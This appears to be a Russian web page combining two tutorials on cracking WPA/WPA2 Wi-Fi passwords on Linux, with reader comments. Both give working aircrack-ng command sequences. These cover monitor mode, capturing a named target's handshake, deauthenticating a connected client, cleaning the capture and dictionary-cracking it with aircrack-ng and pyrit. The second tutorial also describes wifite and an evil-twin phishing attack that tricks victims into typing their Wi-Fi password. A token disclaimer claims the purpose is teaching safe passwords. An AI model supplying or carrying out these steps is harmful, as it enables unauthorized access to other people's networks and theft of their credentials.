Взлом Wi-Fi сети с протоколом шифрования WPA / WPA2 в Linux
Доброе время суток друзья! Я тут буквально на днях установил себе Ubuntu 11.10 в Virlualbox и наслаждаясь данной ОС я наткнулся на одном из сайтов, где статья ясно описано о взломе wi-fi.
Итак начнем осуществлять взлом Wi-Fi с шифрованием WPA / WPA2 .
Взлом Wi-Fi с шифрованием WPA / WPA2 – ШАГ 1:
Первое, что необходимо сделать, это зайти в терминал и набрать в нем следующую команду:
После выполнения данной команды вы увидите на экране примерно тоже самое, что показано на скриншоте ниже:
В нашем случае видим 4 интерфейса, в Вашем может быть больше, ну или меньше. Нас интересует беспроводной интерфейс wlan0, с ним мы и предполагаем далее работать.
Взлом Wi-Fi с шифрованием WPA / WPA2 – ШАГ 2:
После выбора беспроводного интерфейса, необходимо перевести его в пассивный режим. Для выполнения данной операции набираем в терминале команду:
Результат выполнения данной команды Вы можете увидеть на скриншоте ниже:
Взлом Wi-Fi с шифрованием WPA / WPA2 – ШАГ 3:
Теперь снова набирем команду:
и видим, что у нас появился интерфейс mon0. Это отлично, значит можно продолжить.
Взлом Wi-Fi с шифрованием WPA / WPA2 – ШАГ 4:
Проведем мониторинг сети, для того чтобы выбрать жертву для атаки. Для этого наберем в терминале команду:
Результат выполнения показан на скриншоте ниже:
Проанализировав полученные данные видим, что сеть ASU_BTD имеет протокол шифровнаия WPA2 и к ней подключен клиент. Ее мы и будем взламывать.
Взлом Wi-Fi с шифрованием WPA / WPA2 – ШАГ 5:
Теперь набираем в терминале следующую команду:
sudo airodump-ng mon0 —bssid 00:26:5A:6D:C8:B6 -w wpa2
Результат показан на скриншоте ниже:
В результате выполнения этой команды идет перехват пакетов между точкой доступа и станцией. Замечание: свойство —ivs, которое используется при взломе Wi-Fi с протоколом шифрования WEP вводить не надо, иначе будут перехвачены только вектора инициализации и произвести взлом будет невозможно.
Взлом Wi-Fi с шифрованием WPA / WPA2 – ШАГ 6:
Теперь открываем еще один терминал, запущенный ранее терминал закрывать нельзя, и набираем следующую команду:
sudo aireplay-ng mon0 -0 100 -a 00:26:5A:6D:C8:B6 -c 00:24:2C:13:9E:49
Тем самым посылая беспроводному клиенту сообщение о том, что он больше не ассоциирован с точкой доступа. Клиент попытается установить соединение заново и пошлет именно те пакеты (WPA handshake), которые нам нужны для взлома сети Wi-Fi. Результат отображен ниже:
Взлом Wi-Fi с шифрованием WPA / WPA2 – ШАГ 7:
Теперь можно все закрыть, открыть новый терминал, положить поближе файл с перехваченными пакетами и с наиболее популярными паролями (второй можно скачать в сети) и набрать следующую команду:
sudo aircrack-ng -w password.txt -b 00:26:5A:6D:C8:B6 wpa2*.cap
Вот собственно и все поиск пароля будет выполняться в автоматическом режиме. Поскольку все что от Вас требовалось вы сделали, то процесс зависит только от качества словаря и мощности компьютера. Ах да, чуть не забыл, еще от того, насколько тупой пароль придумал хозяин точки доступа. Теперь можно спокойно пойти попить чай и подождать появления чего-то типа: KEY FOUND [Так сильно нужный Вам пароль].
Примечание! Обратите внимание!
Д анная статья написана не для того чтобы Вы брали ноги в руки и бежали взламывать своего соседа ради халявного интернета или какой-нибудь информации, а ради того чтобы выучили все симвоы на клавиатуре и научились создавать безопасные пароли.
Источник
Для взлома wifi через линукс
Привет, сегодня я расскажу вам о взломе Wi-Fi сети с аутентификацией WPA/WPA2. Для проведения тестирования на проникновения беспроводных сетей отлично подойдет дистрибутив kali linux, содержащий большое количество утилит.
Для начала мы проверим доступные сетевые интерфейсы. Сделать это можно командой:
При этом вы увидите похожую картинку:
В данном случае есть 2 доступных сетевых интерфейса, wlan0mon (о режиме мониторинга чуть позже) и wlan1 (wlan0).
После это шага есть несколько возможных путей:
- Путь попроще и для ленивых: использовать утилиту wifite
- Делать все ручками и сами
В первом случае вам потребуется всего лишь
-выбрать девайc с которого проводить атаку (сетевой интерфейс)
-выбрать атакуемую сеть
-далее утилита все сделает сама: либо захватит хендшейк если вы атакуете WPA сеть без WPS, либо будет производить атаку с помощью Pixie если WPS включен.
-на случай WPA, Wifite можно запустить указав словарь который он будет использовать для взлома хендшейка (wifite –dict wordlist.txt).
Когда мы убедились, что вайфай адаптер подключен и работает, нужно узнать сигнал каких сетей он ловит, один из вариантов, включить беспроводной интерфейс и произвести сканирование.
Для этого мы воспользуемся следующими командами:
ifconfig wlan1 up – в данном случае wlan1 это имя сетевого интерфейса
iwlist wlan1 scanning – сканирование с использованием интерфейса wlan1
и мы получим приблизительно такой вывод:
Нас интересует сразу несколько параметров:
Имя сети, MAC адрес, канал
Теперь давайте попробуем захватить хендшейк, для этого нам надо перевести сетевой интерфейс в режим мониторинга и захватить хендшейк.
Для перевода в режим мониторинга используется команда :
airmon-ng start wlan1 – при этом интерфейс поменяет имя на wlan1mon и перейдет в режим мониторинга (проверить это можно при помощи iwconfig), при этом вас может предупредить о том, что какие-то процессы могут этому мешать, не обращайте внимания, это нормально.
Для более аккуратного захвата хендшейка мы будем использовать информацию, которую мы получили при сканировании:
Airodump-ng wlan0mon –-bssid FC:8B:97:57:97:A9 –-channel 2 -–write handshake –-wps
wlan0mon – имя интерфейса
bssid FC:8B:97:57:97:A9 – MAC адресс роутера который мы взламываем
channel 2 – ограничение по каналу, на роутер который мы взламываем
write handshake – эта команда позволяет нам записать захваченную информацию в файлы с именем handshake
wps – отобразит наличие WPS у точки на случай если вы его упустили.
Вот так выглядит процесс захвата хендшейка.
Учитывая, что хендшейк происходит при подключении клиента к точке доступа, то нам необходимо либо подождать пока клиент подключиться к точке доступа (например придя домой, в офис, или включив ноутбук/wifi) либо помочь клиенту пере подключиться к точке доступа используя деаунтефикацию и поимку хендшейка при последующем подключении. Пример деаунтефикации.
aireplay-ng -0 10 –a FC:8B:97:57:97:A9 –c 68:3E:34:15:39:9E wlan0mon
-0 — означает деаунтефикацию
10 – количество деаунтефикаций
-a FC:8B:97:57:97:A9 – MAC адрес точки доступа
–c 68:3E:34:15:39:9E – MAC адрес клиента
wlan0mon – используемый интерфейс
Когда вы поймаете хендшейк это отобразиться в правом верхнем углу.
Теперь, когда мы поймали хендшейк желательно его проверить, почистить убрав все лишнее и подобрать пароль.
Проверить можно несколькими способами:
1) с помощью утилиты cowpatty
cowpatty -r handshake-01.cap -c
-r указывает файл для проверки
-с указывает что нам надо проверить хендшейк а не взламывать его
Как мы видим на скриншоте в первом файле у нас не было правильно хендшейка, зато во втором был.
2) С помощью Wireshark
для этого надо открыть файл wireshark’om, это можно сделать как из терминала (wireshark handshake-01.cap) так и в ручную. При этом вы увидите большое количество пакетов. Давайте отфильтруем пакеты хендшейка с помощью фильтра:
eapol || wlan.fc.type_subtype == 0x04 || wlan.fc.type_subtype == 0x08
теперь нам требуется оставить броадкаст точки доступа, и первые 2 пакета хендшейка, убрав все остальное. При этом надо следить чтобы у первых 2х пакетов номер не слишком отличались, чтобы они были из одного хендшейка.
При этом можно выделить броадскаст и 2 первых пакета и сохранить их отдельно.
3) самый простой способ — это утилита WPAclean.
wpaclean handshake-01.cap wpacleaned.cap
handshake-01.cap — это файл источник из которого будет браться хендшейк
wpacleaned.cap — это файл куда будет записываться очищеный хендшейк.
Как мы видим вывод программы несколько разный, это связанно с тем что в первом файле не было всей необходимой информации.
Теперь, когда у нас есть правильный очищенный хендшейк, нам остается его расшифровать.
Для получения пароля от Wi-Fi нам потребуется найти пароль, при использовании которого хеши для 2х наших хендшейков совпадут. Для этого можно использовать словарь или подбирать по символам. Если у вас не суперкомпьютер, то этот вариант вам вряд ли подойдет, так как количество вариантов — это количество допустимых символов в степени количества знаков пароля (
130^8 для 8 значного пароля). Применять подбор по символам имеет смысл, если вы знаете кусочек пароля, который сократит количество вариантов, или ограничение пароля (например, что там только цифры, или он совпадает с мобильным телефоном в вашей области). Сейчас мы будем подбирать пароль по словарю.
Мы можем расшифровывать хендшейк при помощи CPU или GPU. Обычно, если у вас мощная видеокарта, то при помощи GPU быстрее.
Для расшифровки с помощью CPU мы воспользуемся aircrack
aircrack-ng wpacleaned.cap –w wordlist.txt
wpacleaned – это наш очищенный и проверенный хендшейк
-w wordlist.txt – это наш словарь, по которому мы и будем подбирать пароль
Если пароль будет в словаре, то через некоторое время подбора вы увидите соответствующее сообщение:
В котором будет указан ваш пароль. Или же сообщение о том, что словарь закончился, а пароль так и не найден.
Утилита для взлома через GPU называется pyrit обладает гораздо большими возможностями и тонкой настройкой, но о них как-нибудь в следующий раз, сейчас мы просто попробуем подобрать пароль для хендшейка с нашим конкретным словарем.
pyrit –r wpacleaned.cap –i wordlist.txt attack_passthrough
-r wpaclean.cap – файл хендшейка
-I wordlist.txt – файл словаря
Если это не помогло:
Можно попытаться применить смесь социальной инженерии и атаки на Wi-Fi, для этого есть 2 утилиты:
Для wifiphisher нам понадобиться 2 вайфай адаптера. Вкратце это происходит так:
- С помощью 1 адаптера мы глушим точки цели
- На втором адаптере мы поднимаем открытую точку с таким же именем
- Когда цель не сможет подключиться и использовать свою точку, она возможно подключится к нашей
- У цели выпадет «похожее» на правдивое окошко где попросят ввести пароль от вайфая для того чтобы роутер закончил обновление.
При этом правильность введенного пароля для обновления не проверяется.
Linset осуществляет работу подобным образом. Но ключевая особенность этой утилиты, в том, что она на испанском,
Английской и тем более русской версии нету, к сожалению у меня она не запустилась
КОММЕНТАРИИ
Крайне заинтересовала часть с атакой типа «социальная инженерия». Надеюсь, вы еще напишете про эти атаки. Одно только не понятно, зачем все так усложнять со сбором хендшейка, когда можно одной besside обойтись.
Если наберется достаточно полезной и интересной информации про атаки типа «социальная инженерия» то напишу статью на данную тему.
По поводу besside, спасибо за информацию, я не сталкивался с этой утилитой, как будет время проведу исследования и дополню статью.
Статья не плохая,но имхо материал далеко не новый для такого комьюнити) Если решил раскрыть тему вай фай — то актуальным будет не брут впа а хотябы такой вектор атаки как «evil twin».В ней ты раскроешь нам какраз моменты социальной инженерии.Это мое имхо)
По поводу EvilTwin есть краткое упоминание Linset и WiFiPhisher. К сожалению исследовать Linset у меня не получилось, а WiFi phisher не проверяет введенный пользователем пароль на корректность. Если у вас есть дополнительная/интересная/полезная информация поделитесь, пожалуйста, я дополню статью.
Ни одна команда больше не работает. Введены новые команды. Например вместо iwconfing сейчас ip a….перепишите пж данную статью по кали 2.0 очень нужно
Точно такой же адаптер но начну по порядку. В начале при iwconfig нету строки wlan0mon и wlan1 у меня wlan0. Далее при вводе airmon-ng start wlan0 у меня нет строки phy0 а остальное точно как на фото ( адаптер у меня такой же r8188eu ). И теперь если набрать iwconfig то у меня всё как и в начале, далее ни чего не идёт. Kali у меня последней версии 2017.2 х64. Установлен в VirtualBox и полностью обновлён. Пробовал и с флешки грузиться, всё равно всё так же. Я бы подумал что адаптер, так как не давно с другим я проходил дальше, но на скрине же указан мой, значит поддерживается. В чём может быть дело.
Оставить комментарий Отменить ответ
Для отправки комментария вам необходимо авторизоваться.
Источник